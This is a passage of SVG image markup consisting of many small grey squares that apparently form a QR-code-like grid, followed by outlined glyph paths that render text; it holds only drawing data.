<path d="M37.9302 49.9512H36.3692V51.5122H37.9302V49.9512Z" fill="#4F4F4F"/>
<path d="M42.6131 49.9512H41.0522V51.5122H42.6131V49.9512Z" fill="#4F4F4F"/>
<path d="M44.1741 49.9512H42.6131V51.5122H44.1741V49.9512Z" fill="#4F4F4F"/>
<path d="M47.2961 49.9512H45.7351V51.5122H47.2961V49.9512Z" fill="#4F4F4F"/>
<path d="M50.418 49.9512H48.857V51.5122H50.418V49.9512Z" fill="#4F4F4F"/>
<path d="M51.979 49.9512H50.418V51.5122H51.979V49.9512Z" fill="#4F4F4F"/>
<path d="M53.54 49.9512H51.979V51.5122H53.54V49.9512Z" fill="#4F4F4F"/>
<path d="M55.1009 49.9512H53.54V51.5122H55.1009V49.9512Z" fill="#4F4F4F"/>
<path d="M56.6619 49.9512H55.1009V51.5122H56.6619V49.9512Z" fill="#4F4F4F"/>
<path d="M58.2229 49.9512H56.6619V51.5122H58.2229V49.9512Z" fill="#4F4F4F"/>
<path d="M62.9058 49.9512H61.3448V51.5122H62.9058V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 51.5122H14.5156V53.0732H16.0766V51.5122Z" fill="#4F4F4F"/>
<path d="M19.1985 51.5122H17.6375V53.0732H19.1985V51.5122Z" fill="#4F4F4F"/>
<path d="M22.3205 51.5122H20.7595V53.0732H22.3205V51.5122Z" fill="#4F4F4F"/>
<path d="M23.8814 51.5122H22.3205V53.0732H23.8814V51.5122Z" fill="#4F4F4F"/>
<path d="M27.0034 51.5122H25.4424V53.0732H27.0034V51.5122Z" fill="#4F4F4F"/>
<path d="M30.1253 51.5122H28.5644V53.0732H30.1253V51.5122Z" fill="#4F4F4F"/>
<path d="M31.6863 51.5122H30.1253V53.0732H31.6863V51.5122Z" fill="#4F4F4F"/>
<path d="M34.8083 51.5122H33.2473V53.0732H34.8083V51.5122Z" fill="#4F4F4F"/>
<path d="M41.0522 51.5122H39.4912V53.0732H41.0522V51.5122Z" fill="#4F4F4F"/>
<path d="M42.6131 51.5122H41.0522V53.0732H42.6131V51.5122Z" fill="#4F4F4F"/>
<path d="M45.7351 51.5122H44.1741V53.0732H45.7351V51.5122Z" fill="#4F4F4F"/>
<path d="M47.2961 51.5122H45.7351V53.0732H47.2961V51.5122Z" fill="#4F4F4F"/>
<path d="M48.857 51.5122H47.2961V53.0732H48.857V51.5122Z" fill="#4F4F4F"/>
<path d="M50.418 51.5122H48.857V53.0732H50.418V51.5122Z" fill="#4F4F4F"/>
<path d="M51.979 51.5122H50.418V53.0732H51.979V51.5122Z" fill="#4F4F4F"/>
<path d="M58.2229 51.5122H56.6619V53.0732H58.2229V51.5122Z" fill="#4F4F4F"/>
<path d="M59.7839 51.5122H58.2229V53.0732H59.7839V51.5122Z" fill="#4F4F4F"/>
<path d="M61.3448 51.5122H59.7839V53.0732H61.3448V51.5122Z" fill="#4F4F4F"/>
<path d="M62.9058 51.5122H61.3448V53.0732H62.9058V51.5122Z" fill="#4F4F4F"/>
<path d="M64.4668 51.5122H62.9058V53.0732H64.4668V51.5122Z" fill="#4F4F4F"/>
<path d="M2.02777 53.0732H0.466797V54.6341H2.02777V53.0732Z" fill="#4F4F4F"/>
<path d="M3.58875 53.0732H2.02777V54.6341H3.58875V53.0732Z" fill="#4F4F4F"/>
<path d="M5.14972 53.0732H3.58875V54.6341H5.14972V53.0732Z" fill="#4F4F4F"/>
<path d="M6.7107 53.0732H5.14972V54.6341H6.7107V53.0732Z" fill="#4F4F4F"/>
<path d="M8.27168 53.0732H6.7107V54.6341H8.27168V53.0732Z" fill="#4F4F4F"/>
<path d="M9.83265 53.0732H8.27168V54.6341H9.83265V53.0732Z" fill="#4F4F4F"/>
<path d="M11.3936 53.0732H9.83265V54.6341H11.3936V53.0732Z" fill="#4F4F4F"/>
<path d="M14.5156 53.0732H12.9546V54.6341H14.5156V53.0732Z" fill="#4F4F4F"/>
<path d="M16.0766 53.0732H14.5156V54.6341H16.0766V53.0732Z" fill="#4F4F4F"/>
<path d="M19.1985 53.0732H17.6375V54.6341H19.1985V53.0732Z" fill="#4F4F4F"/>
<path d="M22.3205 53.0732H20.7595V54.6341H22.3205V53.0732Z" fill="#4F4F4F"/>
<path d="M25.4424 53.0732H23.8814V54.6341H25.4424V53.0732Z" fill="#4F4F4F"/>
<path d="M28.5644 53.0732H27.0034V54.6341H28.5644V53.0732Z" fill="#4F4F4F"/>
<path d="M30.1253 53.0732H28.5644V54.6341H30.1253V53.0732Z" fill="#4F4F4F"/>
<path d="M34.8083 53.0732H33.2473V54.6341H34.8083V53.0732Z" fill="#4F4F4F"/>
<path d="M42.6131 53.0732H41.0522V54.6341H42.6131V53.0732Z" fill="#4F4F4F"/>
<path d="M48.857 53.0732H47.2961V54.6341H48.857V53.0732Z" fill="#4F4F4F"/>
<path d="M50.418 53.0732H48.857V54.6341H50.418V53.0732Z" fill="#4F4F4F"/>
<path d="M51.979 53.0732H50.418V54.6341H51.979V53.0732Z" fill="#4F4F4F"/>
<path d="M55.1009 53.0732H53.54V54.6341H55.1009V53.0732Z" fill="#4F4F4F"/>
<path d="M58.2229 53.0732H56.6619V54.6341H58.2229V53.0732Z" fill="#4F4F4F"/>
<path d="M61.3448 53.0732H59.7839V54.6341H61.3448V53.0732Z" fill="#4F4F4F"/>
<path d="M64.4668 53.0732H62.9058V54.6341H64.4668V53.0732Z" fill="#4F4F4F"/>
<path d="M2.02777 54.6341H0.466797V56.1951H2.02777V54.6341Z" fill="#4F4F4F"/>
<path d="M11.3936 54.6341H9.83265V56.1951H11.3936V54.6341Z" fill="#4F4F4F"/>
<path d="M14.5156 54.6341H12.9546V56.1951H14.5156V54.6341Z" fill="#4F4F4F"/>
<path d="M19.1985 54.6341H17.6375V56.1951H19.1985V54.6341Z" fill="#4F4F4F"/>
<path d="M20.7595 54.6341H19.1985V56.1951H20.7595V54.6341Z" fill="#4F4F4F"/>
<path d="M22.3205 54.6341H20.7595V56.1951H22.3205V54.6341Z" fill="#4F4F4F"/>
<path d="M25.4424 54.6341H23.8814V56.1951H25.4424V54.6341Z" fill="#4F4F4F"/>
<path d="M27.0034 54.6341H25.4424V56.1951H27.0034V54.6341Z" fill="#4F4F4F"/>
<path d="M28.5644 54.6341H27.0034V56.1951H28.5644V54.6341Z" fill="#4F4F4F"/>
<path d="M33.2473 54.6341H31.6863V56.1951H33.2473V54.6341Z" fill="#4F4F4F"/>
<path d="M34.8083 54.6341H33.2473V56.1951H34.8083V54.6341Z" fill="#4F4F4F"/>
<path d="M36.3692 54.6341H34.8083V56.1951H36.3692V54.6341Z" fill="#4F4F4F"/>
<path d="M37.9302 54.6341H36.3692V56.1951H37.9302V54.6341Z" fill="#4F4F4F"/>
<path d="M41.0522 54.6341H39.4912V56.1951H41.0522V54.6341Z" fill="#4F4F4F"/>
<path d="M42.6131 54.6341H41.0522V56.1951H42.6131V54.6341Z" fill="#4F4F4F"/>
<path d="M44.1741 54.6341H42.6131V56.1951H44.1741V54.6341Z" fill="#4F4F4F"/>
<path d="M47.2961 54.6341H45.7351V56.1951H47.2961V54.6341Z" fill="#4F4F4F"/>
<path d="M48.857 54.6341H47.2961V56.1951H48.857V54.6341Z" fill="#4F4F4F"/>
<path d="M50.418 54.6341H48.857V56.1951H50.418V54.6341Z" fill="#4F4F4F"/>
<path d="M51.979 54.6341H50.418V56.1951H51.979V54.6341Z" fill="#4F4F4F"/>
<path d="M58.2229 54.6341H56.6619V56.1951H58.2229V54.6341Z" fill="#4F4F4F"/>
<path d="M59.7839 54.6341H58.2229V56.1951H59.7839V54.6341Z" fill="#4F4F4F"/>
<path d="M61.3448 54.6341H59.7839V56.1951H61.3448V54.6341Z" fill="#4F4F4F"/>
<path d="M64.4668 54.6341H62.9058V56.1951H64.4668V54.6341Z" fill="#4F4F4F"/>
<path d="M2.02777 56.1951H0.466797V57.7561H2.02777V56.1951Z" fill="#4F4F4F"/>
<path d="M5.14972 56.1951H3.58875V57.7561H5.14972V56.1951Z" fill="#4F4F4F"/>
<path d="M6.7107 56.1951H5.14972V57.7561H6.7107V56.1951Z" fill="#4F4F4F"/>
<path d="M8.27168 56.1951H6.7107V57.7561H8.27168V56.1951Z" fill="#4F4F4F"/>
<path d="M11.3936 56.1951H9.83265V57.7561H11.3936V56.1951Z" fill="#4F4F4F"/>
<path d="M14.5156 56.1951H12.9546V57.7561H14.5156V56.1951Z" fill="#4F4F4F"/>
<path d="M16.0766 56.1951H14.5156V57.7561H16.0766V56.1951Z" fill="#4F4F4F"/>
<path d="M22.3205 56.1951H20.7595V57.7561H22.3205V56.1951Z" fill="#4F4F4F"/>
<path d="M28.5644 56.1951H27.0034V57.7561H28.5644V56.1951Z" fill="#4F4F4F"/>
<path d="M30.1253 56.1951H28.5644V57.7561H30.1253V56.1951Z" fill="#4F4F4F"/>
<path d="M31.6863 56.1951H30.1253V57.7561H31.6863V56.1951Z" fill="#4F4F4F"/>
<path d="M34.8083 56.1951H33.2473V57.7561H34.8083V56.1951Z" fill="#4F4F4F"/>
<path d="M36.3692 56.1951H34.8083V57.7561H36.3692V56.1951Z" fill="#4F4F4F"/>
<path d="M41.0522 56.1951H39.4912V57.7561H41.0522V56.1951Z" fill="#4F4F4F"/>
<path d="M42.6131 56.1951H41.0522V57.7561H42.6131V56.1951Z" fill="#4F4F4F"/>
<path d="M47.2961 56.1951H45.7351V57.7561H47.2961V56.1951Z" fill="#4F4F4F"/>
<path d="M51.979 56.1951H50.418V57.7561H51.979V56.1951Z" fill="#4F4F4F"/>
<path d="M53.54 56.1951H51.979V57.7561H53.54V56.1951Z" fill="#4F4F4F"/>
<path d="M55.1009 56.1951H53.54V57.7561H55.1009V56.1951Z" fill="#4F4F4F"/>
<path d="M56.6619 56.1951H55.1009V57.7561H56.6619V56.1951Z" fill="#4F4F4F"/>
<path d="M58.2229 56.1951H56.6619V57.7561H58.2229V56.1951Z" fill="#4F4F4F"/>
<path d="M61.3448 56.1951H59.7839V57.7561H61.3448V56.1951Z" fill="#4F4F4F"/>
<path d="M62.9058 56.1951H61.3448V57.7561H62.9058V56.1951Z" fill="#4F4F4F"/>
<path d="M64.4668 56.1951H62.9058V57.7561H64.4668V56.1951Z" fill="#4F4F4F"/>
<path d="M2.02777 57.7561H0.466797V59.3171H2.02777V57.7561Z" fill="#4F4F4F"/>
<path d="M5.14972 57.7561H3.58875V59.3171H5.14972V57.7561Z" fill="#4F4F4F"/>
<path d="M6.7107 57.7561H5.14972V59.3171H6.7107V57.7561Z" fill="#4F4F4F"/>
<path d="M8.27168 57.7561H6.7107V59.3171H8.27168V57.7561Z" fill="#4F4F4F"/>
<path d="M11.3936 57.7561H9.83265V59.3171H11.3936V57.7561Z" fill="#4F4F4F"/>
<path d="M14.5156 57.7561H12.9546V59.3171H14.5156V57.7561Z" fill="#4F4F4F"/>
<path d="M19.1985 57.7561H17.6375V59.3171H19.1985V57.7561Z" fill="#4F4F4F"/>
<path d="M20.7595 57.7561H19.1985V59.3171H20.7595V57.7561Z" fill="#4F4F4F"/>
<path d="M25.4424 57.7561H23.8814V59.3171H25.4424V57.7561Z" fill="#4F4F4F"/>
<path d="M27.0034 57.7561H25.4424V59.3171H27.0034V57.7561Z" fill="#4F4F4F"/>
<path d="M30.1253 57.7561H28.5644V59.3171H30.1253V57.7561Z" fill="#4F4F4F"/>
<path d="M33.2473 57.7561H31.6863V59.3171H33.2473V57.7561Z" fill="#4F4F4F"/>
<path d="M34.8083 57.7561H33.2473V59.3171H34.8083V57.7561Z" fill="#4F4F4F"/>
<path d="M36.3692 57.7561H34.8083V59.3171H36.3692V57.7561Z" fill="#4F4F4F"/>
<path d="M37.9302 57.7561H36.3692V59.3171H37.9302V57.7561Z" fill="#4F4F4F"/>
<path d="M41.0522 57.7561H39.4912V59.3171H41.0522V57.7561Z" fill="#4F4F4F"/>
<path d="M44.1741 57.7561H42.6131V59.3171H44.1741V57.7561Z" fill="#4F4F4F"/>
<path d="M45.7351 57.7561H44.1741V59.3171H45.7351V57.7561Z" fill="#4F4F4F"/>
<path d="M59.7839 57.7561H58.2229V59.3171H59.7839V57.7561Z" fill="#4F4F4F"/>
<path d="M64.4668 57.7561H62.9058V59.3171H64.4668V57.7561Z" fill="#4F4F4F"/>
<path d="M2.02777 59.3171H0.466797V60.8781H2.02777V59.3171Z" fill="#4F4F4F"/>
<path d="M5.14972 59.3171H3.58875V60.8781H5.14972V59.3171Z" fill="#4F4F4F"/>
<path d="M6.7107 59.3171H5.14972V60.8781H6.7107V59.3171Z" fill="#4F4F4F"/>
<path d="M8.27168 59.3171H6.7107V60.8781H8.27168V59.3171Z" fill="#4F4F4F"/>
<path d="M11.3936 59.3171H9.83265V60.8781H11.3936V59.3171Z" fill="#4F4F4F"/>
<path d="M14.5156 59.3171H12.9546V60.8781H14.5156V59.3171Z" fill="#4F4F4F"/>
<path d="M16.0766 59.3171H14.5156V60.8781H16.0766V59.3171Z" fill="#4F4F4F"/>
<path d="M20.7595 59.3171H19.1985V60.8781H20.7595V59.3171Z" fill="#4F4F4F"/>
<path d="M27.0034 59.3171H25.4424V60.8781H27.0034V59.3171Z" fill="#4F4F4F"/>
<path d="M33.2473 59.3171H31.6863V60.8781H33.2473V59.3171Z" fill="#4F4F4F"/>
<path d="M34.8083 59.3171H33.2473V60.8781H34.8083V59.3171Z" fill="#4F4F4F"/>
<path d="M36.3692 59.3171H34.8083V60.8781H36.3692V59.3171Z" fill="#4F4F4F"/>
<path d="M39.4912 59.3171H37.9302V60.8781H39.4912V59.3171Z" fill="#4F4F4F"/>
<path d="M45.7351 59.3171H44.1741V60.8781H45.7351V59.3171Z" fill="#4F4F4F"/>
<path d="M51.979 59.3171H50.418V60.8781H51.979V59.3171Z" fill="#4F4F4F"/>
<path d="M58.2229 59.3171H56.6619V60.8781H58.2229V59.3171Z" fill="#4F4F4F"/>
<path d="M59.7839 59.3171H58.2229V60.8781H59.7839V59.3171Z" fill="#4F4F4F"/>
<path d="M64.4668 59.3171H62.9058V60.8781H64.4668V59.3171Z" fill="#4F4F4F"/>
<path d="M2.02777 60.8781H0.466797V62.439H2.02777V60.8781Z" fill="#4F4F4F"/>
<path d="M11.3936 60.8781H9.83265V62.439H11.3936V60.8781Z" fill="#4F4F4F"/>
<path d="M17.6375 60.8781H16.0766V62.439H17.6375V60.8781Z" fill="#4F4F4F"/>
<path d="M19.1985 60.8781H17.6375V62.439H19.1985V60.8781Z" fill="#4F4F4F"/>
<path d="M22.3205 60.8781H20.7595V62.439H22.3205V60.8781Z" fill="#4F4F4F"/>
<path d="M33.2473 60.8781H31.6863V62.439H33.2473V60.8781Z" fill="#4F4F4F"/>
<path d="M34.8083 60.8781H33.2473V62.439H34.8083V60.8781Z" fill="#4F4F4F"/>
<path d="M37.9302 60.8781H36.3692V62.439H37.9302V60.8781Z" fill="#4F4F4F"/>
<path d="M42.6131 60.8781H41.0522V62.439H42.6131V60.8781Z" fill="#4F4F4F"/>
<path d="M44.1741 60.8781H42.6131V62.439H44.1741V60.8781Z" fill="#4F4F4F"/>
<path d="M47.2961 60.8781H45.7351V62.439H47.2961V60.8781Z" fill="#4F4F4F"/>
<path d="M48.857 60.8781H47.2961V62.439H48.857V60.8781Z" fill="#4F4F4F"/>
<path d="M51.979 60.8781H50.418V62.439H51.979V60.8781Z" fill="#4F4F4F"/>
<path d="M53.54 60.8781H51.979V62.439H53.54V60.8781Z" fill="#4F4F4F"/>
<path d="M62.9058 60.8781H61.3448V62.439H62.9058V60.8781Z" fill="#4F4F4F"/>
<path d="M2.02777 62.439H0.466797V64H2.02777V62.439Z" fill="#4F4F4F"/>
<path d="M3.58875 62.439H2.02777V64H3.58875V62.439Z" fill="#4F4F4F"/>
<path d="M5.14972 62.439H3.58875V64H5.14972V62.439Z" fill="#4F4F4F"/>
<path d="M6.7107 62.439H5.14972V64H6.7107V62.439Z" fill="#4F4F4F"/>
<path d="M8.27168 62.439H6.7107V64H8.27168V62.439Z" fill="#4F4F4F"/>
<path d="M9.83265 62.439H8.27168V64H9.83265V62.439Z" fill="#4F4F4F"/>
<path d="M11.3936 62.439H9.83265V64H11.3936V62.439Z" fill="#4F4F4F"/>
<path d="M16.0766 62.439H14.5156V64H16.0766V62.439Z" fill="#4F4F4F"/>
<path d="M28.5644 62.439H27.0034V64H28.5644V62.439Z" fill="#4F4F4F"/>
<path d="M34.8083 62.439H33.2473V64H34.8083V62.439Z" fill="#4F4F4F"/>
<path d="M37.9302 62.439H36.3692V64H37.9302V62.439Z" fill="#4F4F4F"/>
<path d="M41.0522 62.439H39.4912V64H41.0522V62.439Z" fill="#4F4F4F"/>
<path d="M47.2961 62.439H45.7351V64H47.2961V62.439Z" fill="#4F4F4F"/>
<path d="M50.418 62.439H48.857V64H50.418V62.439Z" fill="#4F4F4F"/>
<path d="M53.54 62.439H51.979V64H53.54V62.439Z" fill="#4F4F4F"/>
<path d="M56.6619 62.439H55.1009V64H56.6619V62.439Z" fill="#4F4F4F"/>
<path d="M58.2229 62.439H56.6619V64H58.2229V62.439Z" fill="#4F4F4F"/>
<path d="M77.2998 3.04688V13H76.001V3.04688H77.2998ZM80.499 3.04688V4.12695H72.8086V3.04688H80.499ZM85.3662 11.7354V7.92773C85.3662 7.63607 85.307 7.38314 85.1885 7.16895C85.0745 6.9502 84.9014 6.78158 84.6689 6.66309C84.4365 6.5446 84.1494 6.48535 83.8076 6.48535C83.4886 6.48535 83.2083 6.54004 82.9668 6.64941C82.7298 6.75879 82.543 6.90234 82.4062 7.08008C82.2741 7.25781 82.208 7.44922 82.208 7.6543H80.9434C80.9434 7.38997 81.0117 7.12793 81.1484 6.86816C81.2852 6.6084 81.4811 6.3737 81.7363 6.16406C81.9961 5.94987 82.306 5.78125 82.666 5.6582C83.0306 5.5306 83.4362 5.4668 83.8828 5.4668C84.4206 5.4668 84.8945 5.55794 85.3047 5.74023C85.7194 5.92253 86.043 6.19824 86.2754 6.56738C86.5124 6.93197 86.6309 7.38997 86.6309 7.94141V11.3867C86.6309 11.6328 86.6514 11.8949 86.6924 12.1729C86.738 12.4508 86.804 12.6901 86.8906 12.8906V13H85.5713C85.5075 12.8542 85.4574 12.6605 85.4209 12.4189C85.3844 12.1729 85.3662 11.945 85.3662 11.7354ZM85.585 8.51562L85.5986 9.4043H84.3203C83.9603 9.4043 83.639 9.43392 83.3564 9.49316C83.0739 9.54785 82.8369 9.63216 82.6455 9.74609C82.4541 9.86003 82.3083 10.0036 82.208 10.1768C82.1077 10.3454 82.0576 10.5436 82.0576 10.7715C82.0576 11.0039 82.11 11.2158 82.2148 11.4072C82.3197 11.5986 82.4769 11.7513 82.6865 11.8652C82.9007 11.9746 83.1628 12.0293 83.4727 12.0293C83.86 12.0293 84.2018 11.9473 84.498 11.7832C84.7943 11.6191 85.029 11.4186 85.2021 11.1816C85.3799 10.9447 85.4756 10.7145 85.4893 10.4912L86.0293 11.0996C85.9974 11.291 85.9108 11.5029 85.7695 11.7354C85.6283 11.9678 85.4391 12.1911 85.2021 12.4053C84.9697 12.6149 84.6917 12.7904 84.3682 12.9316C84.0492 13.0684 83.6891 13.1367 83.2881 13.1367C82.7868 13.1367 82.347 13.0387 81.9688 12.8428C81.5951 12.6468 81.3034 12.3848 81.0938 12.0566C80.8887 11.724 80.7861 11.3525 80.7861 10.9424C80.7861 10.5459 80.8636 10.1973 81.0186 9.89648C81.1735 9.59115 81.3968 9.33822 81.6885 9.1377C81.9801 8.93262 82.3311 8.77767 82.7412 8.67285C83.1514 8.56803 83.6094 8.51562 84.1152 8.51562H85.585ZM84.498 4.40039H83.5889L83.582 3.36133C83.8145 3.34766 84.0036 3.32487 84.1494 3.29297C84.2952 3.25651 84.4023 3.2041 84.4707 3.13574C84.5391 3.06283 84.5732 2.96712 84.5732 2.84863C84.5732 2.75293 84.5436 2.67318 84.4844 2.60938C84.4251 2.54102 84.3431 2.48633 84.2383 2.44531C84.1335 2.39974 84.0127 2.36784 83.876 2.34961C83.7393 2.33138 83.5934 2.32227 83.4385 2.32227L83.4863 1.59766C83.8236 1.59766 84.1198 1.62728 84.375 1.68652C84.6348 1.74577 84.8512 1.83236 85.0244 1.94629C85.2021 2.06022 85.3343 2.19694 85.4209 2.35645C85.512 2.51139 85.5576 2.68457 85.5576 2.87598C85.5576 3.22233 85.4482 3.47526 85.2295 3.63477C85.0107 3.78971 84.7692 3.88542 84.5049 3.92188L84.498 4.40039ZM89.9941 5.60352V13H88.7227V5.60352H89.9941ZM88.627 3.6416C88.627 3.43652 88.6885 3.26335 88.8115 3.12207C88.9391 2.98079 89.126 2.91016 89.3721 2.91016C89.6136 2.91016 89.7982 2.98079 89.9258 3.12207C90.0579 3.26335 90.124 3.43652 90.124 3.6416C90.124 3.83757 90.0579 4.00618 89.9258 4.14746C89.7982 4.28418 89.6136 4.35254 89.3721 4.35254C89.126 4.35254 88.9391 4.28418 88.8115 4.14746C88.6885 4.00618 88.627 3.83757 88.627 3.6416ZM102.422 5.00879H103.393C103.393 5.50553 103.326 5.92253 103.194 6.25977C103.067 6.59701 102.841 6.84993 102.518 7.01855C102.194 7.18717 101.738 7.27148 101.15 7.27148V6.49219C101.561 6.49219 101.854 6.44206 102.032 6.3418C102.21 6.23698 102.319 6.0752 102.36 5.85645C102.401 5.6377 102.422 5.35514 102.422 5.00879ZM100.022 11.291V5.60352H101.294V13H100.084L100.022 11.291ZM100.262 9.73242L100.788 9.71875C100.788 10.2109 100.736 10.6667 100.631 11.0859C100.531 11.5007 100.367 11.8607 100.139 12.166C99.9108 12.4714 99.6123 12.7106 99.2432 12.8838C98.874 13.0524 98.4251 13.1367 97.8965 13.1367C97.5365 13.1367 97.2061 13.0843 96.9053 12.9795C96.609 12.8747 96.3538 12.7129 96.1396 12.4941C95.9255 12.2754 95.7591 11.9906 95.6406 11.6396C95.5267 11.2887 95.4697 10.8672 95.4697 10.375V5.60352H96.7344V10.3887C96.7344 10.7214 96.7708 10.9971 96.8438 11.2158C96.9212 11.43 97.0238 11.6009 97.1514 11.7285C97.2835 11.8516 97.4294 11.9382 97.5889 11.9883C97.7529 12.0384 97.9215 12.0635 98.0947 12.0635C98.6325 12.0635 99.0586 11.9609 99.373 11.7559C99.6875 11.5462 99.9131 11.266 100.05 10.915C100.191 10.5596 100.262 10.1654 100.262 9.73242ZM97.8008 4.65332L99.127 2.64355H100.651L98.8193 4.65332H97.8008ZM105.43 7.18262V13H104.165V5.60352H105.361L105.43 7.18262ZM105.129 9.02148L104.603 9.00098C104.607 8.49512 104.682 8.02799 104.828 7.59961C104.974 7.16667 105.179 6.79069 105.443 6.47168C105.708 6.15267 106.022 5.90658 106.387 5.7334C106.756 5.55566 107.164 5.4668 107.61 5.4668C107.975 5.4668 108.303 5.51693 108.595 5.61719C108.886 5.71289 109.135 5.86784 109.34 6.08203C109.549 6.29622 109.709 6.57422 109.818 6.91602C109.928 7.25326 109.982 7.66569 109.982 8.15332V13H108.711V8.13965C108.711 7.75228 108.654 7.44238 108.54 7.20996C108.426 6.97298 108.26 6.80208 108.041 6.69727C107.822 6.58789 107.553 6.5332 107.234 6.5332C106.92 6.5332 106.633 6.59928 106.373 6.73145C106.118 6.86361 105.897 7.0459 105.71 7.27832C105.528 7.51074 105.384 7.77734 105.279 8.07812C105.179 8.37435 105.129 8.6888 105.129 9.02148ZM116.695 5.60352H117.844V12.8428C117.844 13.4945 117.712 14.0505 117.447 14.5107C117.183 14.971 116.814 15.3197 116.34 15.5566C115.87 15.7982 115.328 15.9189 114.713 15.9189C114.458 15.9189 114.157 15.8779 113.811 15.7959C113.469 15.7184 113.132 15.584 112.799 15.3926C112.471 15.2057 112.195 14.9528 111.972 14.6338L112.635 13.8818C112.945 14.2555 113.268 14.5153 113.605 14.6611C113.947 14.807 114.285 14.8799 114.617 14.8799C115.018 14.8799 115.365 14.8047 115.656 14.6543C115.948 14.5039 116.174 14.2806 116.333 13.9844C116.497 13.6927 116.579 13.3327 116.579 12.9043V7.23047L116.695 5.60352ZM111.603 9.38379V9.24023C111.603 8.67513 111.669 8.16243 111.801 7.70215C111.938 7.2373 112.131 6.83854 112.382 6.50586C112.637 6.17318 112.945 5.91797 113.305 5.74023C113.665 5.55794 114.07 5.4668 114.521 5.4668C114.986 5.4668 115.392 5.54883 115.738 5.71289C116.089 5.8724 116.385 6.1071 116.627 6.41699C116.873 6.72233 117.067 7.09147 117.208 7.52441C117.349 7.95736 117.447 8.44727 117.502 8.99414V9.62305C117.452 10.1654 117.354 10.653 117.208 11.0859C117.067 11.5189 116.873 11.888 116.627 12.1934C116.385 12.4987 116.089 12.7334 115.738 12.8975C115.387 13.057 114.977 13.1367 114.508 13.1367C114.066 13.1367 113.665 13.0433 113.305 12.8564C112.949 12.6696 112.644 12.4076 112.389 12.0703C112.133 11.7331 111.938 11.3366 111.801 10.8809C111.669 10.4206 111.603 9.92155 111.603 9.38379ZM112.867 9.24023V9.38379C112.867 9.75293 112.904 10.0993 112.977 10.4229C113.054 10.7464 113.17 11.0312 113.325 11.2773C113.485 11.5234 113.688 11.7171 113.934 11.8584C114.18 11.9951 114.474 12.0635 114.815 12.0635C115.235 12.0635 115.581 11.9746 115.854 11.7969C116.128 11.6191 116.344 11.3844 116.504 11.0928C116.668 10.8011 116.796 10.4844 116.887 10.1426V8.49512C116.837 8.24447 116.759 8.00293 116.654 7.77051C116.554 7.53353 116.422 7.32389 116.258 7.1416C116.098 6.95475 115.9 6.80664 115.663 6.69727C115.426 6.58789 115.148 6.5332 114.829 6.5332C114.483 6.5332 114.184 6.60612 113.934 6.75195C113.688 6.89323 113.485 7.08919 113.325 7.33984C113.17 7.58594 113.054 7.87305 112.977 8.20117C112.904 8.52474 112.867 8.87109 112.867 9.24023ZM127.899 11.5645V2.5H129.171V13H128.009L127.899 11.5645ZM122.923 9.38379V9.24023C122.923 8.67513 122.991 8.16243 123.128 7.70215C123.269 7.2373 123.467 6.83854 123.723 6.50586C123.982 6.17318 124.29 5.91797 124.646 5.74023C125.006 5.55794 125.407 5.4668 125.849 5.4668C126.313 5.4668 126.719 5.54883 127.065 5.71289C127.416 5.8724 127.713 6.1071 127.954 6.41699C128.2 6.72233 128.394 7.09147 128.535 7.52441C128.676 7.95736 128.774 8.44727 128.829 8.99414V9.62305C128.779 10.1654 128.681 10.653 128.535 11.0859C128.394 11.5189 128.2 11.888 127.954 12.1934C127.713 12.4987 127.416 12.7334 127.065 12.8975C126.715 13.057 126.304 13.1367 125.835 13.1367C125.402 13.1367 125.006 13.0433 124.646 12.8564C124.29 12.6696 123.982 12.4076 123.723 12.0703C123.467 11.7331 123.269 11.3366 123.128 10.8809C122.991 10.4206 122.923 9.92155 122.923 9.38379ZM124.194 9.24023V9.38379C124.194 9.75293 124.231 10.0993 124.304 10.4229C124.381 10.7464 124.5 11.0312 124.659 11.2773C124.819 11.5234 125.021 11.7171 125.268 11.8584C125.514 11.9951 125.808 12.0635 126.149 12.0635C126.569 12.0635 126.913 11.9746 127.182 11.7969C127.455 11.6191 127.674 11.3844 127.838 11.0928C128.002 10.8011 128.13 10.4844 128.221 10.1426V8.49512C128.166 8.24447 128.086 8.00293 127.981 7.77051C127.881 7.53353 127.749 7.32389 127.585 7.1416C127.425 6.95475 127.227 6.80664 126.99 6.69727C126.758 6.58789 126.482 6.5332 126.163 6.5332C125.817 6.5332 125.518 6.60612 125.268 6.75195C125.021 6.89323 124.819 7.08919 124.659 7.33984C124.5 7.58594 124.381 7.87305 124.304 8.20117C124.231 8.52474 124.194 8.87109 124.194 9.24023ZM135.665 11.291V5.60352H136.937V13H135.727L135.665 11.291ZM135.904 9.73242L136.431 9.71875C136.431 10.2109 136.378 10.6667 136.273 11.0859C136.173 11.5007 136.009 11.8607 135.781 12.166C135.553 12.4714 135.255 12.7106 134.886 12.8838C134.517 13.0524 134.068 13.1367 133.539 13.1367C133.179 13.1367 132.849 13.0843 132.548 12.9795C132.252 12.8747 131.996 12.7129 131.782 12.4941C131.568 12.2754 131.402 11.9906 131.283 11.6396C131.169 11.2887 131.112 10.8672 131.112 10.375V5.60352H132.377V10.3887C132.377 10.7214 132.413 10.9971 132.486 11.2158C132.564 11.43 132.666 11.6009 132.794 11.7285C132.926 11.8516 133.072 11.9382 133.231 11.9883C133.396 12.0384 133.564 12.0635 133.737 12.0635C134.275 12.0635 134.701 11.9609 135.016 11.7559C135.33 11.5462 135.556 11.266 135.692 10.915C135.834 10.5596 135.904 10.1654 135.904 9.73242ZM132.869 14.6816C132.869 14.4766 132.931 14.3034 133.054 14.1621C133.181 14.0208 133.368 13.9502 133.614 13.9502C133.856 13.9502 134.04 14.0208 134.168 14.1621C134.3 14.3034 134.366 14.4766 134.366 14.6816C134.366 14.8776 134.3 15.0439 134.168 15.1807C134.04 15.3219 133.856 15.3926 133.614 15.3926C133.368 15.3926 133.181 15.3219 133.054 15.1807C132.931 15.0439 132.869 14.8776 132.869 14.6816ZM140.129 7.18262V13H138.864V5.60352H140.061L140.129 7.18262ZM139.828 9.02148L139.302 9.00098C139.306 8.49512 139.382 8.02799 139.527 7.59961C139.673 7.16667 139.878 6.79069 140.143 6.47168C140.407 6.15267 140.721 5.90658 141.086 5.7334C141.455 5.55566 141.863 5.4668 142.31 5.4668C142.674 5.4668 143.002 5.51693 143.294 5.61719C143.586 5.71289 143.834 5.86784 144.039 6.08203C144.249 6.29622 144.408 6.57422 144.518 6.91602C144.627 7.25326 144.682 7.66569 144.682 8.15332V13H143.41V8.13965C143.41 7.75228 143.353 7.44238 143.239 7.20996C143.125 6.97298 142.959 6.80208 142.74 6.69727C142.521 6.58789 142.253 6.5332 141.934 6.5332C141.619 6.5332 141.332 6.59928 141.072 6.73145C140.817 6.86361 140.596 7.0459 140.409 